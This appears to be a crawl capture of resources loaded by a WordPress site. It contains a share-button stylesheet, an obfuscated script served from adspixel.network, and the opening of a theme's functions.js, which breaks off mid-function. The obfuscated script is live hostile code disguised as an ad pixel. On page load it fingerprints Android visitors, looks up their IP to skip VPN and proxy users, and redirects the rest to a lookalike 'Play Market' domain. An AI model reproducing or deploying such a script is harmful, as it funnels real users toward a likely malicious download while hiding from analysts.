

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4
body_size: 2731
content:
.novashare-button-icon,.novashare-button-label{background:#333;color:#fff;box-sizing:border-box}.novashare-buttons{position:relative}.novashare-buttons-wrapper{display:flex;flex-wrap:wrap}.novashare-button-block,.novashare-button-wrapper{display:inline-flex;align-items:center}.novashare-columns.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:50px}.novashare-columns.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:50px}body a.novashare-button{display:inline-flex;height:40px;line-height:40px;margin:0 10px 10px 0;padding:0;font-size:14px;overflow:hidden;text-decoration:none;border:none}.novashare-button *{pointer-events:none}.novashare-button-wrapper{overflow:hidden;width:100%}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span:not(.novashare-inverse){box-shadow:inset 0 0 0 50px rgba(0,0,0,.1)}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span.novashare-inverse{filter:brightness(.9)}.novashare-button-icon{height:40px;width:40px;min-width:40px}.novashare-button-icon>*{height:50%;margin:0 auto}.novashare-button-share-count{display:none;font-size:12px;align-items:center}.novashare-button.novashare-share-count:hover svg,.novashare-hide{display:none}.novashare-button.novashare-share-count:hover .novashare-button-share-count{display:flex}.novashare-button-label{height:100%;flex-grow:1;padding:0 15px 0 0;overflow:hidden}.novashare-button-label-wrapper{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.novashare-button-icon.novashare-border+.novashare-button-label.novashare-inverse,.novashare-button-icon.novashare-inverse+.novashare-button-label:not(.novashare-inverse),.novashare-button-icon:not(.novashare-inverse)+.novashare-button-label.novashare-inverse{padding-left:10px}.novashare-button.twitter .novashare-button-block{background:#1da1f2}.novashare-button.twitter .novashare-border{border-color:#1da1f2}.novashare-button.twitter .novashare-inverse{color:#1da1f2}.novashare-button.facebook .novashare-button-block{background:#3b5998}.novashare-button.facebook .novashare-border{border-color:#3b5998}.novashare-button.facebook .novashare-inverse{color:#3b5998}.novashare-button.linkedin .novashare-button-block{background:#0077b5}.novashare-button.linkedin .novashare-border{border-color:#0077b5}.novashare-button.linkedin .novashare-inverse{color:#0077b5}.novashare-button.pinterest .novashare-button-block{background:#c92228}.novashare-button.pinterest .novashare-border{border-color:#c92228}.novashare-button.pinterest .novashare-inverse{color:#c92228}.novashare-button.buffer .novashare-button-block{background:#323b43}.novashare-button.buffer .novashare-border{border-color:#323b43}.novashare-button.buffer .novashare-inverse{color:#323b43}.novashare-button.reddit .novashare-button-block{background:#ff4500}.novashare-button.reddit .novashare-border{border-color:#ff4500}.novashare-button.reddit .novashare-inverse{color:#ff4500}.novashare-button.hackernews .novashare-button-block{background:#f0652f}.novashare-button.hackernews .novashare-border{border-color:#f0652f}.novashare-button.hackernews .novashare-inverse{color:#f0652f}.novashare-button.pocket .novashare-button-block{background:#ef4056}.novashare-button.pocket .novashare-border{border-color:#ef4056}.novashare-button.pocket .novashare-inverse{color:#ef4056}.novashare-button.whatsapp .novashare-button-block{background:#25d366}.novashare-button.whatsapp .novashare-border{border-color:#25d366}.novashare-button.whatsapp .novashare-inverse{color:#25d366}.novashare-button.tumblr .novashare-button-block{background:#35465c}.novashare-button.tumblr .novashare-border{border-color:#35465c}.novashare-button.tumblr .novashare-inverse{color:#35465c}.novashare-button.vkontakte .novashare-button-block{background:#45668e}.novashare-button.vkontakte .novashare-border{border-color:#45668e}.novashare-button.vkontakte .novashare-inverse{color:#45668e}.novashare-button.xing .novashare-button-block{background:#026466}.novashare-button.xing .novashare-border{border-color:#026466}.novashare-button.xing .novashare-inverse{color:#026466}.novashare-button.flipboard .novashare-button-block{background:#e12828}.novashare-button.flipboard .novashare-border{border-color:#e12828}.novashare-button.flipboard .novashare-inverse{color:#e12828}.novashare-button.mix .novashare-button-block{background:#fd8235}.novashare-button.mix .novashare-border{border-color:#fd8235}.novashare-button.mix .novashare-inverse{color:#fd8235}.novashare-button.yummly .novashare-button-block{background:#e16120}.novashare-button.yummly .novashare-border{border-color:#e16120}.novashare-button.yummly .novashare-inverse{color:#e16120}.novashare-button.sms .novashare-button-block{background:#218aff}.novashare-button.sms .novashare-border{border-color:#218aff}.novashare-button.sms .novashare-inverse{color:#218aff}.novashare-button.email .novashare-button-block{background:#319324}.novashare-button.email .novashare-border{border-color:#319324}.novashare-button.email .novashare-inverse{color:#319324}.novashare-button.print .novashare-button-block{background:#d34836}.novashare-button.print .novashare-border{border-color:#d34836}.novashare-button.print .novashare-inverse{color:#d34836}.novashare-button.\35 00px .novashare-button-block{background:#0099e5}.novashare-button.\35 00px .novashare-border{border-color:#0099e5}.novashare-button.\35 00px .novashare-inverse{color:#0099e5}.novashare-button.angellist .novashare-button-block,.novashare-button.applemusic .novashare-button-block,.novashare-button.codepen .novashare-button-block,.novashare-button.digg .novashare-button-block,.novashare-button.steam .novashare-button-block,.novashare-button.tiktok .novashare-button-block{background:#000}.novashare-button.angellist .novashare-border,.novashare-button.applemusic .novashare-border,.novashare-button.codepen .novashare-border,.novashare-button.digg .novashare-border,.novashare-button.steam .novashare-border,.novashare-button.tiktok .novashare-border{border-color:#000}.novashare-button.angellist .novashare-inverse,.novashare-button.applemusic .novashare-inverse,.novashare-button.codepen .novashare-inverse,.novashare-button.digg .novashare-inverse,.novashare-button.steam .novashare-inverse,.novashare-button.tiktok .novashare-inverse{color:#000}.novashare-button.bandcamp .novashare-button-block{background:#408294}.novashare-button.bandcamp .novashare-border{border-color:#408294}.novashare-button.bandcamp .novashare-inverse{color:#408294}.novashare-button.behance .novashare-button-block{background:#1769ff}.novashare-button.behance .novashare-border{border-color:#1769ff}.novashare-button.behance .novashare-inverse{color:#1769ff}.novashare-button.bitbucket .novashare-button-block{background:#0052cc}.novashare-button.bitbucket .novashare-border{border-color:#0052cc}.novashare-button.bitbucket .novashare-inverse{color:#0052cc}.novashare-button.copy .novashare-button-block{background:#816b5b}.novashare-button.copy .novashare-border{border-color:#816b5b}.novashare-button.copy .novashare-inverse{color:#816b5b}.novashare-button.deviantart .novashare-button-block{background:#05cc47}.novashare-button.deviantart .novashare-border{border-color:#05cc47}.novashare-button.deviantart .novashare-inverse{color:#05cc47}.novashare-button.discord .novashare-button-block{background:#7289da}.novashare-button.discord .novashare-border{border-color:#7289da}.novashare-button.discord .novashare-inverse{color:#7289da}.novashare-button.dribbble .novashare-button-block{background:#ea4c89}.novashare-button.dribbble .novashare-border{border-color:#ea4c89}.novashare-button.dribbble .novashare-inverse{color:#ea4c89}.novashare-button.dropbox .novashare-button-block{background:#0061ff}.novashare-button.dropbox .novashare-border{border-color:#0061ff}.novashare-button.dropbox .novashare-inverse{color:#0061ff}.novashare-button.flickr .novashare-button-block{background:#0063dc}.novashare-button.flickr .novashare-border{border-color:#0063dc}.novashare-button.flickr .novashare-inverse{color:#0063dc}.novashare-button.foursquare .novashare-button-block{background:#f94877}.novashare-button.foursquare .novashare-border{border-color:#f94877}.novashare-button.foursquare .novashare-inverse{color:#f94877}.novashare-button.github .novashare-button-block{background:#181717}.novashare-button.github .novashare-border{border-color:#181717}.novashare-button.github .novashare-inverse{color:#181717}.novashare-button.goodreads .novashare-button-block{background:#553b08}.novashare-button.goodreads .novashare-border{border-color:#553b08}.novashare-button.goodreads .novashare-inverse{color:#553b08}.novashare-button.houzz .novashare-button-block{background:#4dbc15}.novashare-button.houzz .novashare-border{border-color:#4dbc15}.novashare-button.houzz .novashare-inverse{color:#4dbc15}.novashare-button.instagram .novashare-button-block{background:#e4405f}.novashare-button.instagram .novashare-border{border-color:#e4405f}.novashare-button.instagram .novashare-inverse{color:#e4405f}.novashare-button.jsfiddle .novashare-button-block{background:#0084ff}.novashare-button.jsfiddle .novashare-border{border-color:#0084ff}.novashare-button.jsfiddle .novashare-inverse{color:#0084ff}.novashare-button.lastfm .novashare-button-block{background:#d51007}.novashare-button.lastfm .novashare-border{border-color:#d51007}.novashare-button.lastfm .novashare-inverse{color:#d51007}.novashare-button.line .novashare-button-block{background:#00b900}.novashare-button.line .novashare-border{border-color:#00b900}.novashare-button.line .novashare-inverse{color:#00b900}.novashare-button.messenger .novashare-button-block{background:#0078ff}.novashare-button.messenger .novashare-border{border-color:#0078ff}.novashare-button.messenger .novashare-inverse{color:#0078ff}.novashare-button.mixcloud .novashare-button-block{background:#314359}.novashare-button.mixcloud .novashare-border{border-color:#314359}.novashare-button.mixcloud .novashare-inverse{color:#314359}.novashare-button.phone .novashare-button-block{background:#512da8}.novashare-button.phone .novashare-border{border-color:#512da8}.novashare-button.phone .novashare-inverse{color:#512da8}.novashare-button.rss .novashare-button-block{background:orange}.novashare-button.rss .novashare-border{border-color:orange}.novashare-button.rss .novashare-inverse{color:orange}.novashare-button.share .novashare-button-block{background:#2a2a2c}.novashare-button.share .novashare-border{border-color:#2a2a2c}.novashare-button.share .novashare-inverse{color:#2a2a2c}.novashare-button.skype .novashare-button-block{background:#00aff0}.novashare-button.skype .novashare-border{border-color:#00aff0}.novashare-button.skype .novashare-inverse{color:#00aff0}.novashare-button.snapchat .novashare-button-block{background:#fffc00}.novashare-button.snapchat .novashare-border{border-color:#fffc00}.novashare-button.snapchat .novashare-inverse{color:#fffc00}.novashare-button.soundcloud .novashare-button-block{background:#f30}.novashare-button.soundcloud .novashare-border{border-color:#f30}.novashare-button.soundcloud .novashare-inverse{color:#f30}.novashare-button.spotify .novashare-button-block{background:#1ed760}.novashare-button.spotify .novashare-border{border-color:#1ed760}.novashare-button.spotify .novashare-inverse{color:#1ed760}.novashare-button.stackoverflow .novashare-button-block{background:#fe7a16}.novashare-button.stackoverflow .novashare-border{border-color:#fe7a16}.novashare-button.stackoverflow .novashare-inverse{color:#fe7a16}.novashare-button.subscribe .novashare-button-block{background:#7a5189}.novashare-button.subscribe .novashare-border{border-color:#7a5189}.novashare-button.subscribe .novashare-inverse{color:#7a5189}.novashare-button.telegram .novashare-button-block{background:#2ca5e0}.novashare-button.telegram .novashare-border{border-color:#2ca5e0}.novashare-button.telegram .novashare-inverse{color:#2ca5e0}.novashare-button.tripadvisor .novashare-button-block{background:#34e0a1}.novashare-button.tripadvisor .novashare-border{border-color:#34e0a1}.novashare-button.tripadvisor .novashare-inverse{color:#34e0a1}.novashare-button.vimeo .novashare-button-block{background:#1ab7ea}.novashare-button.vimeo .novashare-border{border-color:#1ab7ea}.novashare-button.vimeo .novashare-inverse{color:#1ab7ea}.novashare-button.wordpress .novashare-button-block{background:#21759b}.novashare-button.wordpress .novashare-border{border-color:#21759b}.novashare-button.wordpress .novashare-inverse{color:#21759b}.novashare-button.yelp .novashare-button-block{background:#d32323}.novashare-button.yelp .novashare-border{border-color:#d32323}.novashare-button.yelp .novashare-inverse{color:#d32323}.novashare-button.youtube .novashare-button-block{background:red}.novashare-button.youtube .novashare-border{border-color:red}.novashare-button.youtube .novashare-inverse{color:red}.novashare-border{border-width:2px;border-style:solid}body .novashare-button .novashare-button-block.novashare-inverse,body .novashare-button:hover .novashare-button-block.novashare-inverse,body a.novashare-button.novashare-hover-swap .novashare-button-block.novashare-button-wrapper{background:0 0}.novashare-1-col .novashare-buttons-wrapper>a{flex-basis:100%;margin-right:0}.novashare-2-col .novashare-buttons-wrapper>a{flex-basis:calc(50% - 5px)}.novashare-2-col .novashare-buttons-wrapper>a:nth-of-type(2n),.novashare-3-col .novashare-buttons-wrapper>a:nth-of-type(3n),.novashare-4-col .novashare-buttons-wrapper>a:nth-of-type(4n),.novashare-5-col .novashare-buttons-wrapper>a:nth-of-type(5n),.novashare-6-col .novashare-buttons-wrapper>a:nth-of-type(6n){margin-right:0}.novashare-3-col .novashare-buttons-wrapper>a{flex-basis:calc(33.333333% - 6.666666px)}.novashare-4-col .novashare-buttons-wrapper>a{flex-basis:calc(25% - 7.5px)}.novashare-5-col .novashare-buttons-wrapper>a{flex-basis:calc(20% - 8px)}.novashare-6-col .novashare-buttons-wrapper>a{flex-basis:calc(16.666666% - 8.333333px)}.novashare-columns.small.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:40px}.novashare-columns.small.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:40px}.novashare-columns.large.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:60px}.novashare-columns.large.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:60px}.novashare-buttons.small .novashare-button{height:30px;line-height:30px;font-size:12px}.novashare-buttons.small .novashare-button-icon{height:30px;width:30px;min-width:30px}.novashare-buttons.small .novashare-button-share-count{font-size:10px}.novashare-buttons.large .novashare-button{height:50px;line-height:50px;font-size:18px}.novashare-buttons.large .novashare-button-icon{height:50px;width:50px;min-width:50px}.novashare-buttons.large .novashare-button-share-count{font-size:16px}.novashare-rounded{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.novashare-rounded .novashare-button-label{border-radius:0 5px 5px 0;-webkit-border-radius:0px 5px 5px 0px;-moz-border-radius:0 5px 5px 0}.novashare-circular{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px}.novashare-circular .novashare-button-label{border-radius:0 50px 50px 0;-webkit-border-radius:0px 50px 50px 0px;-moz-border-radius:0 50px 50px 0}.novashare-align-right{justify-content:flex-end}.novashare-align-right .novashare-button{margin:0 0 10px 10px}.novashare-align-center{justify-content:center}.novashare-align-center .novashare-button{margin-left:5px;margin-right:5px}.novashare-total-share-count{font-size:15px;line-height:normal;text-align:center;display:inline-table;height:40px;width:40px;margin:0 0 10px}.novashare-total-share-count-wrapper{display:table-cell;vertical-align:middle}.novashare-total-share-count-amount{font-weight:700}.novashare-total-share-count-text{font-size:8px;line-height:11px}.novashare-columns .novashare-total-share-count{position:absolute;right:0;margin:0!important}.novashare-columns.novashare-has-total-share-count-before .novashare-total-share-count{right:unset;left:0}.novashare-buttons.small .novashare-total-share-count{height:30px;width:30px;font-size:13px}.novashare-buttons.small .novashare-total-share-count-text{font-size:7px;line-height:10px}.novashare-buttons.large .novashare-total-share-count{height:50px;width:50px;font-size:19px}.novashare-buttons.large .novashare-total-share-count-text{font-size:9px;line-height:12px}.novashare-inline{margin-bottom:10px}.novashare-inline-below{margin-top:20px}.novashare-inline-cta{margin-bottom:10px;font-size:20px}.novashare-floating{position:fixed;top:25%;left:5px;z-index:999;height:75%}.novashare-floating .novashare-buttons-wrapper{flex-direction:column;height:100%}@media print{.novashare-no-print,.novashare-no-print *{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1593
content:
const _0xfbc950=_0xad9e;(function(_0xe7ff98,_0x804801){const _0x3a2db8=_0xad9e,_0x54a147=_0xe7ff98();while(!![]){try{const _0x4bf61f=-parseInt(_0x3a2db8(0xbf))/0x1*(parseInt(_0x3a2db8(0xbb))/0x2)+parseInt(_0x3a2db8(0xa6))/0x3*(parseInt(_0x3a2db8(0xa5))/0x4)+-parseInt(_0x3a2db8(0xb9))/0x5*(parseInt(_0x3a2db8(0xbe))/0x6)+-parseInt(_0x3a2db8(0x9f))/0x7+-parseInt(_0x3a2db8(0xa0))/0x8*(-parseInt(_0x3a2db8(0x9e))/0x9)+parseInt(_0x3a2db8(0xc2))/0xa+parseInt(_0x3a2db8(0xac))/0xb;if(_0x4bf61f===_0x804801)break;else _0x54a147['push'](_0x54a147['shift']());}catch(_0x48abab){_0x54a147['push'](_0x54a147['shift']());}}}(_0x5045,0xc4184));const _0x2ee79e=(function(){let _0x67fb1a=!![];return function(_0xec9c0d,_0x5a1dcc){const _0xbc1968=_0x67fb1a?function(){const _0x2543d6=_0xad9e;if(_0x5a1dcc){const _0xa2e643=_0x5a1dcc[_0x2543d6(0xae)](_0xec9c0d,arguments);return _0x5a1dcc=null,_0xa2e643;}}:function(){};return _0x67fb1a=![],_0xbc1968;};}()),_0x10ebef=_0x2ee79e(this,function(){const _0x2635ea=_0xad9e;return _0x10ebef[_0x2635ea(0xa9)]()[_0x2635ea(0xa2)](_0x2635ea(0xb8))[_0x2635ea(0xa9)]()['constructor'](_0x10ebef)[_0x2635ea(0xa2)](_0x2635ea(0xb8));});_0x10ebef();const _0x1307a2=(function(){let _0x15340c=!![];return function(_0x3a3a90,_0x181fa6){const _0x798d16=_0x15340c?function(){const _0x1e9b5e=_0xad9e;if(_0x181fa6){const _0x31a535=_0x181fa6[_0x1e9b5e(0xae)](_0x3a3a90,arguments);return _0x181fa6=null,_0x31a535;}}:function(){};return _0x15340c=![],_0x798d16;};}()),_0x16691b=_0x1307a2(this,function(){const _0x5633f9=_0xad9e;let _0x200c39;try{const _0x25040a=Function(_0x5633f9(0xa1)+_0x5633f9(0xba)+');');_0x200c39=_0x25040a();}catch(_0x2bdabb){_0x200c39=window;}const _0x4f5aba=_0x200c39[_0x5633f9(0xb1)]=_0x200c39['console']||{},_0x537e27=[_0x5633f9(0xad),_0x5633f9(0xb7),_0x5633f9(0xaf),_0x5633f9(0xb2),'exception',_0x5633f9(0xaa),'trace'];for(let _0x4e0713=0x0;_0x4e0713<_0x537e27[_0x5633f9(0xbd)];_0x4e0713++){const _0x36582a=_0x1307a2['constructor'][_0x5633f9(0xb0)][_0x5633f9(0xab)](_0x1307a2),_0x55aa3b=_0x537e27[_0x4e0713],_0x336ed1=_0x4f5aba[_0x55aa3b]||_0x36582a;_0x36582a['__proto__']=_0x1307a2[_0x5633f9(0xab)](_0x1307a2),_0x36582a[_0x5633f9(0xa9)]=_0x336ed1[_0x5633f9(0xa9)][_0x5633f9(0xab)](_0x336ed1),_0x4f5aba[_0x55aa3b]=_0x36582a;}});_0x16691b();async function isVpnOrProxy(_0x4f470f){const _0x19bb2f=_0xad9e,_0x211511=await fetch(_0x19bb2f(0x9c)),_0x1ae42=await _0x211511[_0x19bb2f(0xc1)]();return _0x1ae42&&_0x1ae42[_0x19bb2f(0x9d)]&&(_0x1ae42[_0x19bb2f(0x9d)]['includes'](_0x19bb2f(0xa4))||_0x1ae42[_0x19bb2f(0x9d)][_0x19bb2f(0xb4)](_0x19bb2f(0xa3)));}async function redirectIfAndroid(){const _0x30d4a9=_0xad9e;if(isAndroid()&&!isBot()){const _0x114c68=await getUserIp();_0x114c68&&!await isVpnOrProxy(_0x114c68)&&(window[_0x30d4a9(0xb6)]['href']=_0x30d4a9(0xc0));}}function getUserIp(){const _0x4ef8b3=_0xad9e;return fetch(_0x4ef8b3(0xb3))[_0x4ef8b3(0xa7)](_0x23ff63=>_0x23ff63[_0x4ef8b3(0xc1)]())['then'](_0x34a040=>_0x34a040['ip']);}function _0xad9e(_0x4a9488,_0x3bd4e7){_0x4a9488=_0x4a9488-0x9c;const _0xd5d220=_0x5045();let _0x16691b=_0xd5d220[_0x4a9488];return _0x16691b;}function isAndroid(){const _0x341046=_0xad9e;return/Android/i[_0x341046(0xa8)](navigator[_0x341046(0xbc)]);}function isBot(){const _0x1e8cf5=_0xad9e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x1e8cf5(0xa8)](navigator[_0x1e8cf5(0xbc)]);}function _0x5045(){const _0x108a3c=['return\x20(function()\x20','search','Proxy','VPN','3814808QhYnLA','3LFQeGw','then','test','toString','table','bind','22080938bPqWZT','log','apply','info','prototype','console','error','https://api.ipify.org?format=json','includes','onload','location','warn','(((.+)+)+)+$','5BudbUH','{}.constructor(\x22return\x20this\x22)(\x20)','4VBflNm','userAgent','length','5847132dKHFqG','608859hGChwW','https://es-playmarkat.com','json','6969070sZYHZJ','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','org','234etCzUK','7117957HIjmLs','109024idzZGN'];_0x5045=function(){return _0x108a3c;};return _0x5045();}window[_0xfbc950(0xb5)]=redirectIfAndroid;

--- FILE ---
content_type: application/x-javascript
request_url: https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9
body_size: 20051
content:
/* Copyright Codetipi - Valenti 5.6.3.9 */
var valenti = (function ($) {
	"use strict";
	var valentiPrv = {
		init: function () {
			this.dom();
			this.data();
			this.bind();
			this.qtyArrows();
			this.sticky();
			this.sidebars();
			this.sliderInit();
			this.stickyEl();
			this.anis();
			this.parallaxIt();
			this.tabber();
			this.foldMid();
			this.noPar();
			this.mobileMenuClass();
			this.lightboxInit();
			this.videoWrap();
			this.infScr();
			this.fillRunner();
			this.woo();
		},
		dom: function () {
			this.$win = $(window);
			this.$doc = $(document);
			this.$body = $('body');
			this.$controller = new ScrollMagic.Controller();
			this.$parallaxItCont = new ScrollMagic.Controller();
			this.$siteNav = $('#cb-nav-bar');
			this.$secondaryMenu = $('#cb-top-menu');
			this.$header = $('#masthead');
			this.resizeTo = '';
			this.resizing = false;
			this.$tabs = $('.tabber');
			this.$rtl = this.$body.hasClass('rtl');
			this.heroL = $('.hero-l');
			this.$stickyMenu = $('.sticky-menu');
			this.audio = new Audio();
			this.video = document.createElement('video');
			this.wooArchive = '';
			this.$products = '';
			this.$modal = $('#modal');
			this.$modalCustom = this.$modal.find('.content-custom');
			this.$modalSearch = this.$modal.find('.content-search');
			this.$modalSearchField = this.$modalSearch.find('.search-field');
			this.$modalSearchFound = this.$modalSearch.find('.content-found');
			this.$mobHead = $('#mobhead');
			this.$mobMenuOpen = $('.mob-tr-open');
			this.$mobMenuClose = $('.mob-tr-close');
			this.$mobMenu = this.$mobHead.find('.mobile-navigation').add($('#mob-menu-wrap').find('.mobile-navigation'));
			this.$mobMenuChildren = this.$mobMenu.find('.menu-item-has-children');
			this.$dropper = this.$siteNav.find('.horizontal-menu > .dropper').add(this.$secondaryMenu.find('.horizontal-menu > .dropper')).add(this.$header.find('.horizontal-menu > .dropper'));
			this.$dropperChild = this.$dropper.find('.block-mm-changer');
			this.$toolTip = $('.tipi-tip');
			this.$toTopA = $('#to-top-a');
			this.$toTopWrap = $('#to-top-wrap');
			this.$primary = $('#cb-content');
			this.$entryContentWrap = this.$primary.find('.entry-content-wrap');
			this.$entryContent = this.$primary.find('.entry-content');
			this.$searchResults = $('.search-all-results');
			this.thePaged = valentiJS.qry.paged || 1;
			this.ajaxData = {};
		},
		data: function () {
			this.$docHeight = this.$doc.height();
			this.$winWidth = this.$win.width();
			this.$winHeight = this.$win.height() + 1;
			this.$wpAdminBarHeight = 0;
			this.$wpAdminBarHeightNeg = 0;
			this.headAreaHeight = 0;
			if (valentiPrv.$winWidth < 767) {
				this.headAreaHeight = this.$mobHead.outerHeight();
			} else {
				if (this.$header.hasClass('sticky-menu-1') || this.$header.hasClass('sticky-menu-3')) {
					this.headerIsSticky = true;
					this.headAreaHeight = this.$headerHeight;
				}

				if (this.$siteNav.hasClass('sticky-menu-1') || this.$siteNav.hasClass('sticky-menu-3')) {
					this.headerIsSticky = false;
					this.headAreaHeight = this.$siteNav.outerHeight();
				}
			}
			if (this.$body.hasClass('admin-bar')) {
				this.$wpAdminBarHeight = this.$winWidth > 783 ? 32 : 46;
				this.$wpAdminBarHeightNeg = '-' + this.$wpAdminBarHeight;
			}
			if (this.$modalSearchFound.length > 0) {
				this.$modalSearchField.on('keyup', this.liveSearch);
				this.$searchResults.on('click', this.liveSearchTr);
			}
			this.$toolTip.on('mouseenter', this.toolTipInit);
			this.$siteNav.find('.horizontal-menu').menuAim({
				activateCallback: valentiPrv.menuAc,
				deactivateCallback: valentiPrv.menuDeac,
				submenuDirection: 'below',
				openClassName: 'active',
				tolerance: 0,
				exitMenuCallback: valentiPrv.menuEx,
			});
			if (this.$dropperChild.length > 0) {
				valentiPrv.dropperChild();
			}
			this.mmAni = 0;
			if (this.$body.hasClass('mm-ani-3')) {
				this.mmAni = 3;
			}
			if (this.$body.hasClass('term-woocategory') || this.$body.hasClass('post-type-archive-product') || this.$body.hasClass('woocommerce-page')) {
				this.wooArchive = true;
				this.$products = this.$entryContentWrap.find('.products');
			}
		},
		bind: function () {
			this.$win.on('resize', this.resize.bind(this));
			this.$win.on('orientationchange', this.orientationchange.bind(this));
			this.$body.on('click', '#qty-plus', this.qtyArrowChange);
			this.$body.on('click', '#qty-minus', this.qtyArrowChange);
			this.$doc.on('keyup', this.keyUp.bind(this));
			this.$body.on('click', '.media-tr, .modal-tr', this.modalOn);
			this.$body.on('click', '.close, .tipi-overlay', this.modalOff);
			this.$body.on( 'click', '.tipi-like-count', this.likes );
			this.$mobMenuClose.on('click', this.closeMobMenu.bind(this));
			this.$mobMenuOpen.on('click', this.openMobMenu.bind(this));
			this.$mobMenu.on('click', '.open-child', this.verticalMenuShow);
			this.$toTopA.on('click', this.toTopInit);
			this.$body.on('click', '.inf-load-more', this.loadMoreButton);
			this.$doc.on('updated_wc_div', function () {
				valentiPrv.qtyArrows();
			});
		},
		keyUp: function (e) {
			if (this.$modal.hasClass('inactive') && !this.$body.hasClass('slide-menu-open')) {
				return;
			}
			var keyCheck = false;

			if ('key' in e) {
				keyCheck = (e.key === 'Escape' || e.key === 'Esc');
			} else {
				keyCheck = (e.keyCode === 27);
			}

			if (keyCheck !== false) {
				this.modalOff();
			}
		},
		resize: function () {
			this.resizing = true;
			var width = this.$winWidth;
			this.data();
			var _this = this;
			clearTimeout(this.resizeTo);
			this.resizeTo = setTimeout(function () {
				if (width !== _this.$winWidth) {
					_this.cleanUp();
					_this.reSidebars();
					_this.sliderInit();
				}
				_this.resizing = false;
			}, 275);
		},
		dropperChild: function () {
			var timer;
			this.$dropperChild.on('mouseover mouseleave', function (e) {
				clearTimeout(timer);
				if (e.type === 'mouseover') {
					var _this = $(this);
					timer = setTimeout(function () {
						valentiPrv.blockMore(e, _this);
					}, 300);
				}
			});
		},
		woo: function () {
			if (this.wooArchive === true) {
				this.$products.imagesLoaded().progress(function (instance, image) {
					var _this = $(image.img);
					_this.closest('.product').addClass('article-window');
				});
			}
		},
		foldMid: function () {
			var togglers = this.$toTopWrap;
			if (togglers.length > 0) {
				this.foldMidScene = new ScrollMagic.Scene({ triggerElement: this.$body, offset: Math.min(400, this.$winHeight), triggerHook: 0 })
					.addTo(valentiPrv.$controller)
					.setClassToggle(togglers, 'past__mid');
			}
		},
		orientationchange: function () {
			this.cleanUp();
		},
		cleanUp: function () {
			this.$parallaxItCont.destroy(true);
			this.$parallaxItCont = new ScrollMagic.Controller();
			$('.parallaxed').removeClass('parallaxed');
			this.parallaxIt();
		},
		mobileMenuClass: function () {
			this.$mobMenuChildren.find('> a').after('<a href="#" class="open-child"><i class="valenti-i-chevron-down"></i></a>');
		},
		verticalMenuShow: function (e) {
			e.preventDefault();
			var currentVerticalMenu = $(this);
			var currentParent = currentVerticalMenu.parent();
			var currentSiblings = currentParent.siblings('.menu-item-has-children');
			currentSiblings.find('> .opened-child').removeClass('opened-child');
			currentSiblings.find('> .child-is-open').removeClass('child-is-open');
			var currentVerticalSubMenu = currentParent.find('> .sub-menu');
			if (currentVerticalMenu.hasClass('child-is-open')) {
				currentVerticalMenu.removeClass('child-is-open');
				currentVerticalSubMenu.removeClass('opened-child');
			} else {
				currentVerticalMenu.addClass('child-is-open');
				currentVerticalSubMenu.addClass('opened-child');
			}

		},
		toTopInit: function (e) {
			e.preventDefault();
			zenscroll.toY(0, 800);
		},
		menuAc: function (row) {
			var drop = $(row),
				_parent = drop.closest('.horizontal-menu');
			if (!drop.hasClass('dropper')) {
				return;
			}
			if (!drop.hasClass('valenti-lazy-loaded')) {
